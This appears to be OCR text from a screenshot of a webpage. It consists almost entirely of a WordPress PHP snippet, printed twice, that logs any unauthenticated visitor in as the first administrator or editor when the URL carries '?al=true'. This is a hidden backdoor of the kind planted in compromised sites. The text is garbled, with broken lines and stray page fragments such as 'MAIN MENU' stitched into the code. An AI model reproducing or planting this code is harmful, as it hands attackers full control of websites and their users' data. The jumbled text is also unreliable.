
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Better Totally